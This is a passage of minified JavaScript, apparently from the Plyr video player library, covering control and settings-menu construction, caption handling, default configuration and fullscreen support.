t=!m.element(this.elements.display.duration)&&this.config.invertTime;ce.updateTimeDisplay.call(this,this.elements.display.currentTime,t?this.duration-this.currentTime:this.currentTime,t),(e&&"timeupdate"===e.type&&this.media.seeking)||ce.updateProgress.call(this,e);},durationUpdate:function(){if(this.supported.ui&&(this.config.invertTime||!this.currentTime)){if(this.duration>=Math.pow(2,32))return(N(this.elements.display.currentTime,!0),void N(this.elements.progress,!0));m.element(this.elements.inputs.seek)&&this.elements.inputs.seek.setAttribute("aria-valuemax",this.duration);var e=m.element(this.elements.display.duration);!e&&this.config.displayDuration&&this.paused&&ce.updateTimeDisplay.call(this,this.elements.display.currentTime,this.duration),e&&ce.updateTimeDisplay.call(this,this.elements.display.duration,this.duration),ce.updateSeekTooltip.call(this);}},toggleMenuButton:function(e,t){N(this.elements.settings.buttons[e],!t);},updateSetting:function(e,t,n){var i=this.elements.settings.panels[e],a=null,s=t;if("captions"===e)a=this.currentTrack;else{if(((a=m.empty(n)?this[e]:n),m.empty(a)&&(a=this.config[e].default),!m.empty(this.options[e])&&!this.options[e].includes(a)))return void this.debug.warn("Unsupported value of '".concat(a,"' for ").concat(e));if(!this.config[e].options.includes(a))return void this.debug.warn("Disabled value of '".concat(a,"' for ").concat(e));}if((m.element(s)||(s=i&&i.querySelector('[role="menu"]')),m.element(s))){this.elements.settings.buttons[e].querySelector(".".concat(this.config.classNames.menu.value)).innerHTML=ce.getLabel.call(this,e,a);var o=s&&s.querySelector('[value="'.concat(a,'"]'));m.element(o)&&(o.checked=!0);}},getLabel:function(e,t){switch(e){case"speed":return 1===t?te("normal",this.config):"".concat(t,"&times;");case"quality":if(m.number(t)){var n=te("qualityLabel.".concat(t),this.config);return n.length?n:"".concat(t,"p");}return G(t);case"captions":return he.getLabel.call(this);default:return null;}},setQualityMenu:function(e){var t=this;if(m.element(this.elements.settings.panels.quality)){var n=this.elements.settings.panels.quality.querySelector('[role="menu"]');m.array(e)&&(this.options.quality=K(e).filter(function(e){return t.config.quality.options.includes(e);}));var i=!m.empty(this.options.quality)&&this.options.quality.length>1;if((ce.toggleMenuButton.call(this,"quality",i),C(n),ce.checkMenu.call(this),i)){var a=function(e){var n=te("qualityBadge.".concat(e),t.config);return n.length?ce.createBadge.call(t,n):null;};this.options.quality.sort(function(e,n){var i=t.config.quality.options;return i.indexOf(e)>i.indexOf(n)?1:-1;}).forEach(function(e){ce.createMenuItem.call(t,{value:e,list:n,type:"quality",title:ce.getLabel.call(t,"quality",e),badge:a(e),});}),ce.updateSetting.call(this,"quality",n);}}},setCaptionsMenu:function(){var e=this;if(m.element(this.elements.settings.panels.captions)){var t=this.elements.settings.panels.captions.querySelector('[role="menu"]'),n=he.getTracks.call(this),i=Boolean(n.length);if((ce.toggleMenuButton.call(this,"captions",i),C(t),ce.checkMenu.call(this),i)){var a=n.map(function(n,i){return{value:i,checked:e.captions.toggled&&e.currentTrack===i,title:he.getLabel.call(e,n),badge:n.language&&ce.createBadge.call(e,n.language.toUpperCase()),list:t,type:"language",};});a.unshift({value:-1,checked:!this.captions.toggled,title:te("disabled",this.config),list:t,type:"language",}),a.forEach(ce.createMenuItem.bind(this)),ce.updateSetting.call(this,"captions",t);}}},setSpeedMenu:function(e){var t=this;if(m.element(this.elements.settings.panels.speed)){var n=this.elements.settings.panels.speed.querySelector('[role="menu"]');m.array(e)?(this.options.speed=e):(this.isHTML5||this.isVimeo)&&(this.options.speed=[0.5,0.75,1,1.25,1.5,1.75,2]),(this.options.speed=this.options.speed.filter(function(e){return t.config.speed.options.includes(e);}));var i=!m.empty(this.options.speed)&&this.options.speed.length>1;ce.toggleMenuButton.call(this,"speed",i),C(n),ce.checkMenu.call(this),i&&(this.options.speed.forEach(function(e){ce.createMenuItem.call(t,{value:e,list:n,type:"speed",title:ce.getLabel.call(t,"speed",e),});}),ce.updateSetting.call(this,"speed",n));}},checkMenu:function(){var e=this.elements.settings.buttons,t=!m.empty(e)&&Object.values(e).some(function(e){return!e.hidden;});N(this.elements.settings.menu,!t);},focusFirstMenuItem:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!this.elements.settings.popup.hidden){var n=e;m.element(n)||(n=Object.values(this.elements.settings.panels).find(function(e){return!e.hidden;}));var i=n.querySelector('[role^="menuitem"]');O.call(this,i,t);}},toggleMenu:function(e){var t=this.elements.settings.popup,n=this.elements.buttons.settings;if(m.element(t)&&m.element(n)){var i=t.hidden,a=i;if(m.boolean(e))a=e;else if(m.keyboardEvent(e)&&27===e.which)a=!1;else if(m.event(e)){var s=t.contains(e.target);if(s||(!s&&e.target!==n&&a))return;}n.setAttribute("aria-expanded",a),N(t,!a),L(this.elements.container,this.config.classNames.menu.open,a),a&&m.keyboardEvent(e)?ce.focusFirstMenuItem.call(this,null,!0):a||i||O.call(this,n,m.keyboardEvent(e));}},getMenuSize:function(e){var t=e.cloneNode(!0);(t.style.position="absolute"),(t.style.opacity=0),t.removeAttribute("hidden"),e.parentNode.appendChild(t);var n=t.scrollWidth,i=t.scrollHeight;return P(t),{width:n,height:i};},showMenuPanel:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=document.getElementById("plyr-settings-".concat(this.id,"-").concat(t));if(m.element(i)){var a=i.parentNode,s=Array.from(a.children).find(function(e){return!e.hidden;});if(W.transitions&&!W.reducedMotion){(a.style.width="".concat(s.scrollWidth,"px")),(a.style.height="".concat(s.scrollHeight,"px"));var o=ce.getMenuSize.call(this,i);y.call(this,a,D,function t(n){n.target===a&&["width","height"].includes(n.propertyName)&&((a.style.width=""),(a.style.height=""),v.call(e,a,D,t));}),(a.style.width="".concat(o.width,"px")),(a.style.height="".concat(o.height,"px"));}N(s,!0),N(i,!1),ce.focusFirstMenuItem.call(this,i,n);}},setDownloadLink:function(){var e=this.elements.buttons.download;m.element(e)&&e.setAttribute("href",this.download);},create:function(e){var t=this,n=A("div",M(this.config.selectors.controls.wrapper));if((this.config.controls.includes("restart")&&n.appendChild(ce.createButton.call(this,"restart")),this.config.controls.includes("rewind")&&n.appendChild(ce.createButton.call(this,"rewind")),this.config.controls.includes("play")&&n.appendChild(ce.createButton.call(this,"play")),this.config.controls.includes("fast-forward")&&n.appendChild(ce.createButton.call(this,"fast-forward")),this.config.controls.includes("progress"))){var i=A("div",M(this.config.selectors.progress));if((i.appendChild(ce.createRange.call(this,"seek",{id:"plyr-seek-".concat(e.id),})),i.appendChild(ce.createProgress.call(this,"buffer")),this.config.tooltips.seek)){var a=A("span",{class:this.config.classNames.tooltip},"00:00");i.appendChild(a),(this.elements.display.seekTooltip=a);}(this.elements.progress=i),n.appendChild(this.elements.progress);}if((this.config.controls.includes("current-time")&&n.appendChild(ce.createTime.call(this,"currentTime")),this.config.controls.includes("duration")&&n.appendChild(ce.createTime.call(this,"duration")),this.config.controls.includes("mute")||this.config.controls.includes("volume"))){var s=A("div",{class:"plyr__volume"});if((this.config.controls.includes("mute")&&s.appendChild(ce.createButton.call(this,"mute")),this.config.controls.includes("volume"))){var o={max:1,step:0.05,value:this.config.volume};s.appendChild(ce.createRange.call(this,"volume",J(o,{id:"plyr-volume-".concat(e.id)}))),(this.elements.volume=s);}n.appendChild(s);}if((this.config.controls.includes("captions")&&n.appendChild(ce.createButton.call(this,"captions")),this.config.controls.includes("settings")&&!m.empty(this.config.settings))){var r=A("div",{class:"plyr__menu",hidden:""});r.appendChild(ce.createButton.call(this,"settings",{"aria-haspopup":!0,"aria-controls":"plyr-settings-".concat(e.id),"aria-expanded":!1,}));var l=A("div",{class:"plyr__menu__container",id:"plyr-settings-".concat(e.id),hidden:"",}),c=A("div"),u=A("div",{id:"plyr-settings-".concat(e.id,"-home")}),d=A("div",{role:"menu"});u.appendChild(d),c.appendChild(u),(this.elements.settings.panels.home=u),this.config.settings.forEach(function(n){var i=A("button",J(M(t.config.selectors.buttons.settings),{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--forward"),role:"menuitem","aria-haspopup":!0,hidden:"",}));ce.bindMenuItemShortcuts.call(t,i,n),y(i,"click",function(){ce.showMenuPanel.call(t,n,!1);});var a=A("span",null,te(n,t.config)),s=A("span",{class:t.config.classNames.menu.value});(s.innerHTML=e[n]),a.appendChild(s),i.appendChild(a),d.appendChild(i);var o=A("div",{id:"plyr-settings-".concat(e.id,"-").concat(n),hidden:"",}),r=A("button",{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--back"),});r.appendChild(A("span",{"aria-hidden":!0},te(n,t.config))),r.appendChild(A("span",{class:t.config.classNames.hidden},te("menuBack",t.config))),y(o,"keydown",function(e){37===e.which&&(e.preventDefault(),e.stopPropagation(),ce.showMenuPanel.call(t,"home",!0));},!1),y(r,"click",function(){ce.showMenuPanel.call(t,"home",!1);}),o.appendChild(r),o.appendChild(A("div",{role:"menu"})),c.appendChild(o),(t.elements.settings.buttons[n]=i),(t.elements.settings.panels[n]=o);}),l.appendChild(c),r.appendChild(l),n.appendChild(r),(this.elements.settings.popup=l),(this.elements.settings.menu=r);}if((this.config.controls.includes("pip")&&W.pip&&n.appendChild(ce.createButton.call(this,"pip")),this.config.controls.includes("airplay")&&W.airplay&&n.appendChild(ce.createButton.call(this,"airplay")),this.config.controls.includes("download"))){var h={element:"a",href:this.download,target:"_blank"},p=this.config.urls.download;!m.url(p)&&this.isEmbed&&J(h,{icon:"logo-".concat(this.provider),label:this.provider}),n.appendChild(ce.createButton.call(this,"download",h));}return(this.config.controls.includes("fullscreen")&&n.appendChild(ce.createButton.call(this,"fullscreen")),this.config.controls.includes("play-large")&&this.elements.container.appendChild(ce.createButton.call(this,"play-large")),(this.elements.controls=n),this.isHTML5&&ce.setQualityMenu.call(this,z.getQualityOptions.call(this)),ce.setSpeedMenu.call(this),n);},inject:function(){var e=this;if(this.config.loadSprite){var t=ce.getIconUrl.call(this);t.cors&&ae(t.url,"sprite-plyr");}this.id=Math.floor(1e4*Math.random());var n=null;this.elements.controls=null;var i={id:this.id,seektime:this.config.seekTime,title:this.config.title,},s=!0;m.function(this.config.controls)&&(this.config.controls=this.config.controls.call(this,i)),this.config.controls||(this.config.controls=[]),m.element(this.config.controls)||m.string(this.config.controls)?(n=this.config.controls):((n=ce.create.call(this,{id:this.id,seektime:this.config.seekTime,speed:this.speed,quality:this.quality,captions:he.getLabel.call(this),})),(s=!1));var o,r=function(e){var t=e;return(Object.entries(i).forEach(function(e){var n=a(e,2),i=n[0],s=n[1];t=$(t,"{".concat(i,"}"),s);}),t);};if((s&&(m.string(this.config.controls)?(n=r(n)):m.element(n)&&(n.innerHTML=r(n.innerHTML))),m.string(this.config.selectors.controls.container)&&(o=document.querySelector(this.config.selectors.controls.container)),m.element(o)||(o=this.elements.container),o[m.element(n)?"insertAdjacentElement":"insertAdjacentHTML"]("afterbegin",n),m.element(this.elements.controls)||ce.findElements.call(this),!m.empty(this.elements.buttons))){var l=function(t){var n=e.config.classNames.controlPressed;Object.defineProperty(t,"pressed",{enumerable:!0,get:function(){return x(t,n);},set:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];L(t,n,e);},});};Object.values(this.elements.buttons).filter(Boolean).forEach(function(e){m.array(e)||m.nodeList(e)?Array.from(e).filter(Boolean).forEach(l):l(e);});}if((window.navigator.userAgent.includes("Edge")&&H(o),this.config.tooltips.controls)){var c=this.config,u=c.classNames,d=c.selectors,h="".concat(d.controls.wrapper," ").concat(d.labels," .").concat(u.hidden),p=_.call(this,h);Array.from(p).forEach(function(t){L(t,e.config.classNames.hidden,!1),L(t,e.config.classNames.tooltip,!0);});}},};function ue(e){var t=e;if(!(arguments.length>1&&void 0!==arguments[1])||arguments[1]){var n=document.createElement("a");(n.href=t),(t=n.href);}try{return new URL(t);}catch(e){return null;}}function de(e){var t=new URLSearchParams();return(m.object(e)&&Object.entries(e).forEach(function(e){var n=a(e,2),i=n[0],s=n[1];t.set(i,s);}),t);}var he={setup:function(){if(this.supported.ui)if(!this.isVideo||this.isYouTube||(this.isHTML5&&!W.textTracks))m.array(this.config.controls)&&this.config.controls.includes("settings")&&this.config.settings.includes("captions")&&ce.setCaptionsMenu.call(this);else{var e,t;if((m.element(this.elements.captions)||((this.elements.captions=A("div",M(this.config.selectors.captions))),(e=this.elements.captions),(t=this.elements.wrapper),m.element(e)&&m.element(t)&&t.parentNode.insertBefore(e,t.nextSibling)),F.isIE&&window.URL)){var n=this.media.querySelectorAll("track");Array.from(n).forEach(function(e){var t=e.getAttribute("src"),n=ue(t);null!==n&&n.hostname!==window.location.href.hostname&&["http:","https:"].includes(n.protocol)&&ie(t,"blob").then(function(t){e.setAttribute("src",window.URL.createObjectURL(t));}).catch(function(){P(e);});});}var i=K((navigator.languages||[navigator.language||navigator.userLanguage||"en",]).map(function(e){return e.split("-")[0];})),s=(this.storage.get("language")||this.config.captions.language||"auto").toLowerCase();if("auto"===s)s=a(i,1)[0];var o=this.storage.get("captions");if((m.boolean(o)||(o=this.config.captions.active),Object.assign(this.captions,{toggled:!1,active:o,language:s,languages:i,}),this.isHTML5)){var r=this.config.captions.update?"addtrack removetrack":"removetrack";y.call(this,this.media.textTracks,r,he.update.bind(this));}setTimeout(he.update.bind(this),0);}},update:function(){var e=this,t=he.getTracks.call(this,!0),n=this.captions,i=n.active,a=n.language,s=n.meta,o=n.currentTrackNode,r=Boolean(t.find(function(e){return e.language===a;}));this.isHTML5&&this.isVideo&&t.filter(function(e){return!s.get(e);}).forEach(function(t){e.debug.log("Track added",t),s.set(t,{default:"showing"===t.mode}),(t.mode="hidden"),y.call(e,t,"cuechange",function(){return he.updateCues.call(e);});}),((r&&this.language!==a)||!t.includes(o))&&(he.setLanguage.call(this,a),he.toggle.call(this,i&&r)),L(this.elements.container,this.config.classNames.captions.enabled,!m.empty(t)),(this.config.controls||[]).includes("settings")&&this.config.settings.includes("captions")&&ce.setCaptionsMenu.call(this);},toggle:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(this.supported.ui){var n=this.captions.toggled,i=this.config.classNames.captions.active,a=m.nullOrUndefined(e)?!n:e;if(a!==n){if((t||((this.captions.active=a),this.storage.set({captions:a})),!this.language&&a&&!t)){var o=he.getTracks.call(this),r=he.findTrack.call(this,[this.captions.language].concat(s(this.captions.languages)),!0);return((this.captions.language=r.language),void he.set.call(this,o.indexOf(r)));}this.elements.buttons.captions&&(this.elements.buttons.captions.pressed=a),L(this.elements.container,i,a),(this.captions.toggled=a),ce.updateSetting.call(this,"captions"),k.call(this,this.media,a?"captionsenabled":"captionsdisabled");}}},set:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=he.getTracks.call(this);if(-1!==e)if(m.number(e))if(e in n){if(this.captions.currentTrack!==e){this.captions.currentTrack=e;var i=n[e],a=(i||{}).language;(this.captions.currentTrackNode=i),ce.updateSetting.call(this,"captions"),t||((this.captions.language=a),this.storage.set({language:a})),this.isVimeo&&this.embed.enableTextTrack(a),k.call(this,this.media,"languagechange");}he.toggle.call(this,!0,t),this.isHTML5&&this.isVideo&&he.updateCues.call(this);}else this.debug.warn("Track not found",e);else this.debug.warn("Invalid caption argument",e);else he.toggle.call(this,!1,t);},setLanguage:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(m.string(e)){var n=e.toLowerCase();this.captions.language=n;var i=he.getTracks.call(this),a=he.findTrack.call(this,[n]);he.set.call(this,i.indexOf(a),t);}else this.debug.warn("Invalid language argument",e);},getTracks:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return Array.from((this.media||{}).textTracks||[]).filter(function(n){return!e.isHTML5||t||e.captions.meta.has(n);}).filter(function(e){return["captions","subtitles"].includes(e.kind);});},findTrack:function(e){var t,n=this,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=he.getTracks.call(this),s=function(e){return Number((n.captions.meta.get(e)||{}).default);},o=Array.from(a).sort(function(e,t){return s(t)-s(e);});return(e.every(function(e){return!(t=o.find(function(t){return t.language===e;}));}),t||(i?o[0]:void 0));},getCurrentTrack:function(){return he.getTracks.call(this)[this.currentTrack];},getLabel:function(e){var t=e;return(!m.track(t)&&W.textTracks&&this.captions.toggled&&(t=he.getCurrentTrack.call(this)),m.track(t)?m.empty(t.label)?m.empty(t.language)?te("enabled",this.config):e.language.toUpperCase():t.label:te("disabled",this.config));},updateCues:function(e){if(this.supported.ui)if(m.element(this.elements.captions))if(m.nullOrUndefined(e)||Array.isArray(e)){var t=e;if(!t){var n=he.getCurrentTrack.call(this);t=Array.from((n||{}).activeCues||[]).map(function(e){return e.getCueAsHTML();}).map(Z);}var i=t.map(function(e){return e.trim();}).join("\n");if(i!==this.elements.captions.innerHTML){C(this.elements.captions);var a=A("span",M(this.config.selectors.caption));(a.innerHTML=i),this.elements.captions.appendChild(a),k.call(this,this.media,"cuechange");}}else this.debug.warn("updateCues: Invalid input",e);else this.debug.warn("No captions element to render to");},},pe={enabled:!0,title:"",debug:!1,autoplay:!1,autopause:!0,playsinline:!0,seekTime:10,volume:1,muted:!1,duration:null,displayDuration:!0,invertTime:!0,toggleInvert:!0,ratio:"16:9",clickToPlay:!0,hideControls:!0,resetOnEnd:!1,disableContextMenu:!0,loadSprite:!0,iconPrefix:"plyr",iconUrl:"https://cdn.plyr.io/3.4.8/plyr.svg",blankVideo:"https://cdn.plyr.io/static/blank.mp4",quality:{default:576,options:[4320,2880,2160,1440,1080,720,576,480,360,240],},loop:{active:!1},speed:{selected:1,options:[0.5,0.75,1,1.25,1.5,1.75,2]},keyboard:{focused:!0,global:!1},tooltips:{controls:!1,seek:!0},captions:{active:!1,language:"auto",update:!1},fullscreen:{enabled:!0,fallback:!0,iosNative:!1},storage:{enabled:!0,key:"plyr"},controls:["play-large","play","progress","current-time","mute","volume","captions","settings","pip","airplay","fullscreen",],settings:["captions","quality","speed"],i18n:{restart:"Restart",rewind:"Rewind {seektime}s",play:"Play",pause:"Pause",fastForward:"Forward {seektime}s",seek:"Seek",seekLabel:"{currentTime} of {duration}",played:"Played",buffered:"Buffered",currentTime:"Current time",duration:"Duration",volume:"Volume",mute:"Mute",unmute:"Unmute",enableCaptions:"Enable captions",disableCaptions:"Disable captions",download:"Download",enterFullscreen:"Enter fullscreen",exitFullscreen:"Exit fullscreen",frameTitle:"Player for {title}",captions:"Captions",settings:"Settings",menuBack:"Go back to previous menu",speed:"Speed",normal:"Normal",quality:"Quality",loop:"Loop",start:"Start",end:"End",all:"All",reset:"Reset",disabled:"Disabled",enabled:"Enabled",advertisement:"Ad",qualityBadge:{2160:"4K",1440:"HD",1080:"HD",720:"HD",576:"SD",480:"SD",},},urls:{download:null,vimeo:{sdk:"https://player.vimeo.com/api/player.js",iframe:"https://player.vimeo.com/video/{0}?{1}",api:"https://vimeo.com/api/v2/video/{0}.json",},youtube:{sdk:"https://www.youtube.com/iframe_api",api:"https://www.googleapis.com/youtube/v3/videos?id={0}&key={1}&fields=items(snippet(title))&part=snippet",},googleIMA:{sdk:"https://imasdk.googleapis.com/js/sdkloader/ima3.js",},},listeners:{seek:null,play:null,pause:null,restart:null,rewind:null,fastForward:null,mute:null,volume:null,captions:null,download:null,fullscreen:null,pip:null,airplay:null,speed:null,quality:null,loop:null,language:null,},events:["ended","progress","stalled","playing","waiting","canplay","canplaythrough","loadstart","loadeddata","loadedmetadata","timeupdate","volumechange","play","pause","error","seeking","seeked","emptied","ratechange","cuechange","download","enterfullscreen","exitfullscreen","captionsenabled","captionsdisabled","languagechange","controlshidden","controlsshown","ready","statechange","qualitychange","adsloaded","adscontentpause","adscontentresume","adstarted","adsmidpoint","adscomplete","adsallcomplete","adsimpression","adsclick",],selectors:{editable:"input, textarea, select, [contenteditable]",container:".plyr",controls:{container:null,wrapper:".plyr__controls"},labels:"[data-plyr]",buttons:{play:'[data-plyr="play"]',pause:'[data-plyr="pause"]',restart:'[data-plyr="restart"]',rewind:'[data-plyr="rewind"]',fastForward:'[data-plyr="fast-forward"]',mute:'[data-plyr="mute"]',captions:'[data-plyr="captions"]',download:'[data-plyr="download"]',fullscreen:'[data-plyr="fullscreen"]',pip:'[data-plyr="pip"]',airplay:'[data-plyr="airplay"]',settings:'[data-plyr="settings"]',loop:'[data-plyr="loop"]',},inputs:{seek:'[data-plyr="seek"]',volume:'[data-plyr="volume"]',speed:'[data-plyr="speed"]',language:'[data-plyr="language"]',quality:'[data-plyr="quality"]',},display:{currentTime:".plyr__time--current",duration:".plyr__time--duration",buffer:".plyr__progress__buffer",loop:".plyr__progress__loop",volume:".plyr__volume--display",},progress:".plyr__progress",captions:".plyr__captions",caption:".plyr__caption",menu:{quality:".js-plyr__menu__list--quality"},},classNames:{type:"plyr--{0}",provider:"plyr--{0}",video:"plyr__video-wrapper",embed:"plyr__video-embed",embedContainer:"plyr__video-embed__container",poster:"plyr__poster",posterEnabled:"plyr__poster-enabled",ads:"plyr__ads",control:"plyr__control",controlPressed:"plyr__control--pressed",playing:"plyr--playing",paused:"plyr--paused",stopped:"plyr--stopped",loading:"plyr--loading",hover:"plyr--hover",tooltip:"plyr__tooltip",cues:"plyr__cues",hidden:"plyr__sr-only",hideControls:"plyr--hide-controls",isIos:"plyr--is-ios",isTouch:"plyr--is-touch",uiSupported:"plyr--full-ui",noTransition:"plyr--no-transition",display:{time:"plyr__time"},menu:{value:"plyr__menu__value",badge:"plyr__badge",open:"plyr--menu-open",},captions:{enabled:"plyr--captions-enabled",active:"plyr--captions-active",},fullscreen:{enabled:"plyr--fullscreen-enabled",fallback:"plyr--fullscreen-fallback",},pip:{supported:"plyr--pip-supported",active:"plyr--pip-active"},airplay:{supported:"plyr--airplay-supported",active:"plyr--airplay-active",},tabFocus:"plyr__tab-focus",},attributes:{embed:{provider:"data-plyr-provider",id:"data-plyr-embed-id"},},keys:{google:null},ads:{enabled:!1,publisherId:""},},me="picture-in-picture",fe="inline",ge={html5:"html5",youtube:"youtube",vimeo:"vimeo"},ye={audio:"audio",video:"video"};var ve=function(){},be=(function(){function t(){var n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];e(this,t),(this.enabled=window.console&&n),this.enabled&&this.log("Debugging enabled");}return(n(t,[{key:"log",get:function(){return this.enabled?Function.prototype.bind.call(console.log,console):ve;},},{key:"warn",get:function(){return this.enabled?Function.prototype.bind.call(console.warn,console):ve;},},{key:"error",get:function(){return this.enabled?Function.prototype.bind.call(console.error,console):ve;},},]),t);})();function ke(){if(this.enabled){var e=this.player.elements.buttons.fullscreen;m.element(e)&&(e.pressed=this.active),k.call(this.player,this.target,this.active?"enterfullscreen":"exitfullscreen",!0),F.isIos||function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(m.element(e)){var n=_.call(this,"button:not(:disabled), input:not(:disabled), [tabindex]"),i=n[0],a=n[n.length-1];g.call(this,this.elements.container,"keydown",function(e){if("Tab"===e.key&&9===e.keyCode){var t=document.activeElement;t!==a||e.shiftKey?t===i&&e.shiftKey&&(a.focus(),e.preventDefault()):(i.focus(),e.preventDefault());}},t,!1);}}.call(this.player,this.target,this.active);}}function we(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if((t?(this.scrollPosition={x:window.scrollX||0,y:window.scrollY||0,}):window.scrollTo(this.scrollPosition.x,this.scrollPosition.y),(document.body.style.overflow=t?"hidden":""),L(this.target,this.player.config.classNames.fullscreen.fallback,t),F.isIos)){var n=document.head.querySelector('meta[name="viewport"]'),i="viewport-fit=cover";n||(n=document.createElement("meta")).setAttribute("name","viewport");var a=m.string(n.content)&&n.content.includes(i);t?((this.cleanupViewport=!a),a||(n.content+=",".concat(i))):this.cleanupViewport&&(n.content=n.content.split(",").filter(function(e){return e.trim()!==i;}).join(",")),setTimeout(function(){return H(e.target);},100);}ke.call(this);}var Te=(function(){function t(n){var i=this;e(this,t),(this.player=n),(this.prefix=t.prefix),(this.property=t.property),(this.scrollPosition={x:0,y:0}),y.call(this.player,document,"ms"===this.prefix?"MSFullscreenChange":"".concat(this.prefix,"fullscreenchange"),function(){ke.call(i);}),y.call(this.player,this.player.elements.container,"dblclick",function(e){(m.element(i.player.elements.controls)&&i.player.elements.controls.contains(e.target))||i.toggle();}),this.update();}return(n(t,[{key:"update",value:function(){this.enabled?this.player.debug.log("".concat(t.native?"Native":"Fallback"," fullscreen enabled")):this.player.debug.log("Fullscreen not supported and fallback disabled"),L(this.player.elements.container,this.player.config.classNames.fullscreen.enabled,this.enabled);},},{key:"enter",value:function(){this.enabled&&(F.isIos&&this.player.config.fullscreen.iosNative?this.target.webkitEnterFullscreen():t.native?this.prefix?m.empty(this.prefix)||this.target["".concat(this.prefix,"Request").concat(this.property)]():this.target.requestFullscreen():we.call(this,!0));},},{key:"exit",value:function(){if(this.enabled)if(F.isIos&&this.player.config.fullscreen.iosNative)this.target.webkitExitFullscreen(),this.player.play();else if(t.native)if(this.prefix){if(!m.empty(this.prefix)){var e="moz"===this.prefix?"Cancel":"Exit";document["".concat(this.prefix).concat(e).concat(this.property)]();}}else(document.cancelFullScreen||document.exitFullscreen).call(document);else we.call(this,!1);},},{key:"toggle",value:function(){this.active?this.exit():this.enter();},},{key:"enabled",get:function(){return((t.native||this.player.config.fullscreen.fallback)&&this.player.config.fullscreen.enabled&&this.player.supported.ui&&this.player.isVideo);},},{key:"active",get:function(){return(!!this.enabled&&(t.native?(this.prefix?document["".concat(this.prefix).concat(this.property,"Element")]:document.fullscreenElement)===this.target:x(this.target,this.player.config.classNames.fullscreen.fallback)));},},{key:"target",get:function(){return F.isIos&&this.player.config.fullscreen.iosNative?this.player.media:this.player.elements.container;},},],[{key:"native",get:function(){return!!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled);},},{key:"prefix",get:function(){if(m.function(document.exitFullscreen))return"";var e="";return(["webkit","moz","ms"].some(function(t){return(!(!m.function(document["".concat(t,"ExitFullscreen")])&&!m.function(document["".concat(t,"CancelFullScreen")]))&&((e=t),!0));}),e);},},{key:"property",get:function(){return"moz"===this.prefix?"FullScreen":"Fullscreen";},},]),t);})();function Ae(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return new Promise(function(n,i){var a=new Image(),s=function(){delete a.onload,delete a.onerror,(a.naturalWidth>=t?n:i)(a);};Object.assign(a,{onload:s,onerror:s,src:e});});}var Ee={addStyleHook:function(){L(this.elements.container,this.config.selectors.container.replace(".",""),!0),L(this.elements.container,this.config.classNames.uiSupported,this.supported.ui);},toggleNativeControls:function(){arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&this.isHTML5?this.media.setAttribute("controls",""):this.media.removeAttribute("controls");},build:function(){var e=this;if((this.listeners.media(),!this.supported.ui))return(this.debug.warn("Basic support only for ".concat(this.provider," ").concat(this.type)),void Ee.toggleNativeControls.call(this,!0));m.element(this.elements.controls)||(ce.inject.call(this),this.listeners.controls()),Ee.toggleNativeControls.call(this),this.isHTML5&&he.setup.call(this),(this.volume=null),(this.muted=null),(this.speed=null),(this.loop=null),(this.quality=null),ce.updateVolume.call(this),ce.timeUpdate.call(this),Ee.checkPlaying.call(this),L(this.elements.container,this.config.classNames.pip.supported,W.pip&&this.isHTML5&&this.isVideo),L(this.elements.container,this.config.classNames.airplay.supported,W.airplay&&this.isHTML5),L(this.elements.container,this.config.classNames.isIos,F.isIos),L(this.elements.container,this.config.classNames.isTouch,this.touch),(this.ready=!0),setTimeout(function(){k.call(e,e.media,"ready");},0),Ee.setTitle.call(this),this.poster&&Ee.setPoster.call(this,this.poster,!1).catch(function(){}),this.config.duration&&ce.durationUpdate.call(this);},setTitle:function(){var e=te("play",this.config);if((m.string(this.config.title)&&!m.empty(this.config.title)&&(e+=", ".concat(this.config.title)),Array.from(this.elements.buttons.play||[]).forEach(function(t){t.setAttribute("aria-label",e);}),this.isEmbed)){var t=j.call(this,"iframe");if(!m.element(t))return;var n=m.empty(this.config.title)?"video":this.config.title,i=te("frameTitle",this.config);t.setAttribute("title",i.replace("{title}",n));}},togglePoster:function(e){L(this.elements.container,this.config.classNames.posterEnabled,e);},setPoster:function(e){var t=this;return(arguments.length>1&&void 0!==arguments[1]&&!arguments[1])||!this.poster?(this.media.setAttribute("poster",e),function(){var e=this;return new Promise(function(t){return e.ready?setTimeout(t,0):y.call(e,e.elements.container,"ready",t);}).then(function(){});}.call(this).then(function(){return Ae(e);}).catch(function(n){throw(e===t.poster&&Ee.togglePoster.call(t,!1),n);}).then(function(){if(e!==t.poster)throw new Error("setPoster cancelled by later call to setPoster");}).then(function(){return(Object.assign(t.elements.poster.style,{backgroundImage:"url('".concat(e,"')"),backgroundSize:"",}),Ee.togglePoster.call(t,!0),e);})):Promise.reject(new Error("Poster already set"));},checkPlaying:function(e){var t=this;L(this.elements.container,this.config.classNames.playing,this.playing),L(this.elements.container,this.config.classNames.paused,this.paused),L(this.elements.container,this.config.classNames.stopped,this.stopped),Array.from(this.elements.buttons.play||[]).forEach(function(e){e.pressed=t.playing;}),(m.event(e)&&"timeupdate"===e.type)||Ee.toggleControls.call(this);},checkLoading:function(e){var t=this;(this.loading=["stalled","waiting"].includes(e.type)),clearTimeout(this.timers.loading),(this.timers.loading=setTimeout(function(){L(t.elements.container,t.config.classNames.loading,t.loading),Ee.toggleControls.call(t);},this.loading?250:0));},toggleControls:function(e){var t=this.elements.controls;if(t&&this.config.hideControls){var n=this.touch&&this.lastSeekTime+2e3>Date.now();this.toggleControls(Boolean(e||this.loading||this.paused||t.pressed||t.hover||n));}},},Pe=(function(){function 